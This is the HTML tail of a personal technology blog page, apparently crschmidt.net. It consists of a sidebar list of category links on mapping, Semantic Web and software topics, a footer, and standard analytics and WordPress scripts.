	<li class="cat-item cat-item-80"><a href="https://crschmidt.net/blog/categories/geojson/" >GeoJSON</a> (2)
</li>
	<li class="cat-item cat-item-14"><a href="https://crschmidt.net/blog/categories/locality-and-space/geolocation/" >Geolocation</a> (5)
</li>
	<li class="cat-item cat-item-31"><a href="https://crschmidt.net/blog/categories/software/gnu-arch/" title="http://www.gnu.org/software/gnu-arch/">GNU Arch</a> (1)
</li>
	<li class="cat-item cat-item-97"><a href="https://crschmidt.net/blog/categories/gnupg/" >gnupg</a> (1)
</li>
	<li class="cat-item cat-item-91"><a href="https://crschmidt.net/blog/categories/google-earth/" >Google Earth</a> (2)
</li>
	<li class="cat-item cat-item-84"><a href="https://crschmidt.net/blog/categories/google-maps/" >Google Maps</a> (4)
</li>
	<li class="cat-item cat-item-47"><a href="https://crschmidt.net/blog/categories/locality-and-space/gps-devices/" >GPS Devices</a> (3)
</li>
	<li class="cat-item cat-item-41"><a href="https://crschmidt.net/blog/categories/semantic-web/grddl/" title="http://www.w3.org/TeamSubmission/grddl/">GRDDL</a> (1)
</li>
	<li class="cat-item cat-item-103"><a href="https://crschmidt.net/blog/categories/gsmloc/" >gsmloc</a> (1)
</li>
	<li class="cat-item cat-item-121"><a href="https://crschmidt.net/blog/categories/technology/hdtv/" >HDTV</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://crschmidt.net/blog/categories/semantic-web/image-description/" title="http://esw.w3.org/topic/ImageDescription">Image Description</a> (10)
</li>
	<li class="cat-item cat-item-69"><a href="https://crschmidt.net/blog/categories/ironpython/" >IronPython</a> (1)
</li>
	<li class="cat-item cat-item-22"><a href="https://crschmidt.net/blog/categories/technology/javascript/" >Javascript</a> (3)
</li>
	<li class="cat-item cat-item-26"><a href="https://crschmidt.net/blog/categories/semantic-web/julie/" title="http://crschmidt.net/julie/">julie</a> (5)
</li>
	<li class="cat-item cat-item-113"><a href="https://crschmidt.net/blog/categories/jython/" >Jython</a> (1)
</li>
	<li class="cat-item cat-item-90"><a href="https://crschmidt.net/blog/categories/kml/" >KML</a> (3)
</li>
	<li class="cat-item cat-item-39"><a href="https://crschmidt.net/blog/categories/social/licenses/" >Licenses</a> (1)
</li>
	<li class="cat-item cat-item-48"><a href="https://crschmidt.net/blog/categories/social/linux-users-groups/" >Linux Users Groups</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://crschmidt.net/blog/categories/webpub/livejournal/" title="http://www.livejournal.com/">LiveJournal</a> (5)
</li>
	<li class="cat-item cat-item-44"><a href="https://crschmidt.net/blog/categories/locality-and-space/" >Locality and Space</a> (128)
</li>
	<li class="cat-item cat-item-66"><a href="https://crschmidt.net/blog/categories/macbook/" >MacBook</a> (1)
</li>
	<li class="cat-item cat-item-100"><a href="https://crschmidt.net/blog/categories/mapping/" >mapping</a> (1)
</li>
	<li class="cat-item cat-item-50"><a href="https://crschmidt.net/blog/categories/software/mapserver/" >Mapserver</a> (10)
</li>
	<li class="cat-item cat-item-25"><a href="https://crschmidt.net/blog/categories/semantic-web/menow/" title="http://crschmidt.net/semweb/menow/">MeNow</a> (2)
</li>
	<li class="cat-item cat-item-53"><a href="https://crschmidt.net/blog/categories/meta/" >meta</a> (4)
</li>
	<li class="cat-item cat-item-59"><a href="https://crschmidt.net/blog/categories/metacarta/" >MetaCarta</a> (4)
</li>
	<li class="cat-item cat-item-40"><a href="https://crschmidt.net/blog/categories/semantic-web/microformats/" title="http://microformats.org/">Microformats</a> (1)
</li>
	<li class="cat-item cat-item-9"><a href="https://crschmidt.net/blog/categories/mobile-platform/" >Mobile Platform</a> (14)
</li>
	<li class="cat-item cat-item-118"><a href="https://crschmidt.net/blog/categories/n900/" >N900</a> (1)
</li>
	<li class="cat-item cat-item-93"><a href="https://crschmidt.net/blog/categories/n95/" >N95</a> (1)
</li>
	<li class="cat-item cat-item-42"><a href="https://crschmidt.net/blog/categories/webpub/ning/" title="http://www.ning.com/">Ning</a> (12)
</li>
	<li class="cat-item cat-item-78"><a href="https://crschmidt.net/blog/categories/ogc/" >OGC</a> (2)
</li>
	<li class="cat-item cat-item-73"><a href="https://crschmidt.net/blog/categories/olpc/" >OLPC</a> (1)
</li>
	<li class="cat-item cat-item-89"><a href="https://crschmidt.net/blog/categories/openaerialmap/" >OpenAerialMap</a> (6)
</li>
	<li class="cat-item cat-item-43"><a href="https://crschmidt.net/blog/categories/webpub/openguides/" title="http://openguides.org/">OpenGuides</a> (10)
</li>
	<li class="cat-item cat-item-54"><a href="https://crschmidt.net/blog/categories/locality-and-space/openlayers/" >OpenLayers</a> (34)
</li>
	<li class="cat-item cat-item-95"><a href="https://crschmidt.net/blog/categories/openlyers/" >OpenLyers</a> (1)
</li>
	<li class="cat-item cat-item-62"><a href="https://crschmidt.net/blog/categories/locality-and-space/openstreetmap/" >OpenStreetMap</a> (8)
</li>
	<li class="cat-item cat-item-87"><a href="https://crschmidt.net/blog/categories/os-x/" >OS X</a> (1)
</li>
	<li class="cat-item cat-item-75"><a href="https://crschmidt.net/blog/categories/osgeo/" >OSGeo</a> (6)
</li>
	<li class="cat-item cat-item-30"><a href="https://crschmidt.net/blog/categories/programming-languages/perl/" title="http://www.perl.com">Perl</a> (3)
</li>
	<li class="cat-item cat-item-83"><a href="https://crschmidt.net/blog/categories/pgrouting/" >pgRouting</a> (1)
</li>
	<li class="cat-item cat-item-109"><a href="https://crschmidt.net/blog/categories/photography/" >Photography</a> (7)
</li>
	<li class="cat-item cat-item-28"><a href="https://crschmidt.net/blog/categories/programming-languages/php/" title="http://www.php.net/">PHP</a> (10)
</li>
	<li class="cat-item cat-item-60"><a href="https://crschmidt.net/blog/categories/pipes/" >Pipes</a> (5)
</li>
	<li class="cat-item cat-item-32"><a href="https://crschmidt.net/blog/categories/software/planet-planet/" title="http://planetplanet.org/">Planet Planet</a> (1)
</li>
	<li class="cat-item cat-item-46"><a href="https://crschmidt.net/blog/categories/software/postgis/" >PostGIS</a> (4)
</li>
	<li class="cat-item cat-item-70"><a href="https://crschmidt.net/blog/categories/povray/" >Povray</a> (1)
</li>
	<li class="cat-item cat-item-11"><a href="https://crschmidt.net/blog/categories/programming-languages/" >Programming Languages</a> (1)
</li>
	<li class="cat-item cat-item-12"><a href="https://crschmidt.net/blog/categories/programming-languages/python/" title="http://www.python.org/">Python</a> (20)
</li>
	<li class="cat-item cat-item-61"><a href="https://crschmidt.net/blog/categories/qgis/" >QGIS</a> (1)
</li>
	<li class="cat-item cat-item-101"><a href="https://crschmidt.net/blog/categories/quotes/" >Quotes</a> (1)
</li>
	<li class="cat-item cat-item-122"><a href="https://crschmidt.net/blog/categories/technology/raspberry-pi/" >Raspberry Pi</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://crschmidt.net/blog/categories/semantic-web/rdfcat/" title="http://www.w3.org/RDF/">RDF</a> (26)
</li>
	<li class="cat-item cat-item-23"><a href="https://crschmidt.net/blog/categories/reading/" >Reading</a> (2)
</li>
	<li class="cat-item cat-item-4"><a href="https://crschmidt.net/blog/categories/semantic-web/redland-rdf-application-framework/" title="http://librdf.org/">Redland RDF Application Framework</a> (10)
</li>
	<li class="cat-item cat-item-77"><a href="https://crschmidt.net/blog/categories/rest/" >REST</a> (2)
</li>
	<li class="cat-item cat-item-76"><a href="https://crschmidt.net/blog/categories/restclient/" >RESTClient</a> (1)
</li>
	<li class="cat-item cat-item-19"><a href="https://crschmidt.net/blog/categories/semantic-web/rss-11/" title="http://inamidst.com/rss1.1/">RSS 1.1</a> (2)
</li>
	<li class="cat-item cat-item-2 current-cat-parent current-cat-ancestor"><a href="https://crschmidt.net/blog/categories/semantic-web/" title="http://www.w3.org/2001/sw/">Semantic Web</a> (28)
</li>
	<li class="cat-item cat-item-85"><a href="https://crschmidt.net/blog/categories/sld/" >SLD</a> (1)
</li>
	<li class="cat-item cat-item-33"><a href="https://crschmidt.net/blog/categories/technology/smtp/" title="http://www.ietf.org/rfc/rfc0821.txt">SMTP</a> (1)
</li>
	<li class="cat-item cat-item-18"><a href="https://crschmidt.net/blog/categories/social/" >Social</a> (42)
</li>
	<li class="cat-item cat-item-36"><a href="https://crschmidt.net/blog/categories/software/" >Software</a> (12)
</li>
	<li class="cat-item cat-item-29 current-cat"><a href="https://crschmidt.net/blog/categories/semantic-web/sparql/" title="http://www.w3.org/TR/rdf-sparql-query/">SPARQL</a> (12)
</li>
	<li class="cat-item cat-item-45"><a href="https://crschmidt.net/blog/categories/locality-and-space/spatial-databases/" >Spatial Databases</a> (4)
</li>
	<li class="cat-item cat-item-72"><a href="https://crschmidt.net/blog/categories/spatialreferenceorg/" >spatialreference.org</a> (2)
</li>
	<li class="cat-item cat-item-27"><a href="https://crschmidt.net/blog/categories/software/subversion/" title="http://subversion.tigris.org/">Subversion</a> (3)
</li>
	<li class="cat-item cat-item-24"><a href="https://crschmidt.net/blog/categories/technology/svg/" title="http://www.w3.org/Graphics/SVG/">SVG</a> (4)
</li>
	<li class="cat-item cat-item-10"><a href="https://crschmidt.net/blog/categories/mobile-platform/symbian-python/" >Symbian Python</a> (18)
</li>
	<li class="cat-item cat-item-20"><a href="https://crschmidt.net/blog/categories/technology/" >Technology</a> (13)
</li>
	<li class="cat-item cat-item-58"><a href="https://crschmidt.net/blog/categories/software/tilecache/" >TileCache</a> (15)
</li>
	<li class="cat-item cat-item-117"><a href="https://crschmidt.net/blog/categories/locality-and-space/toronto-code-sprint/" >Toronto Code Sprint</a> (2)
</li>
	<li class="cat-item cat-item-67"><a href="https://crschmidt.net/blog/categories/twittervision/" >Twittervision</a> (1)
</li>
	<li class="cat-item cat-item-104"><a href="https://crschmidt.net/blog/categories/virtual-earth/" >Virtual Earth</a> (1)
</li>
	<li class="cat-item cat-item-35"><a href="https://crschmidt.net/blog/categories/web-hosting/" title="http://athena.crschmidt.net/">Web Hosting</a> (4)
</li>
	<li class="cat-item cat-item-98"><a href="https://crschmidt.net/blog/categories/web-of-trust/" >Web of Trust</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://crschmidt.net/blog/categories/webpub/" >Web Publishing</a> (19)
</li>
	<li class="cat-item cat-item-38"><a href="https://crschmidt.net/blog/categories/software/webkit/" title="http://webkit.opendarwin.org/">WebKit</a> (3)
</li>
	<li class="cat-item cat-item-105"><a href="https://crschmidt.net/blog/categories/locality-and-space/wherecamp2008/" >Wherecamp2008</a> (1)
</li>
	<li class="cat-item cat-item-51"><a href="https://crschmidt.net/blog/categories/technology/wms/" >WMS</a> (2)
</li>
	<li class="cat-item cat-item-126"><a href="https://crschmidt.net/blog/categories/world-of-warcraft/" >World of Warcraft</a> (1)
</li>
	<li class="cat-item cat-item-86"><a href="https://crschmidt.net/blog/categories/wpserver/" >WPServer</a> (2)
</li>
	<li class="cat-item cat-item-34"><a href="https://crschmidt.net/blog/categories/technology/xslt/" >XSLT</a> (5)
</li>
	<li class="cat-item cat-item-125"><a href="https://crschmidt.net/blog/categories/webpub/youtube/" >YouTube</a> (4)
</li>
	<li class="cat-item cat-item-21"><a href="https://crschmidt.net/blog/categories/technology/zeroconf/" title="http://www.zeroconf.org">Zeroconf</a> (2)
</li>
				</ul>
			</li>
									
		</ul>
	</div>

<div id="footer">
	<p class="center">
		<a href="http://crschmidt.net/">Christopher Schmidt</a><br /> 
		<a href="/privacy">Privacy Policy</a><br /> 
        <a href="https://crschmidt.net/blog/feed/">Entries (RSS)</a>
		and <a href="https://crschmidt.net/blog/comments/feed/">Comments (RSS)</a>.
		<!-- 22 queries. 0.149 seconds. -->
	</p>
</div>
</div>

<!-- Design by Robin Hastings - http://www.rhastings.net/ -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2577731-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2577731-1');
</script>

		<script type='text/javascript' src='https://crschmidt.net/blog/wp-includes/js/wp-embed.min.js?ver=4.9.7'></script>
</body>
</html>
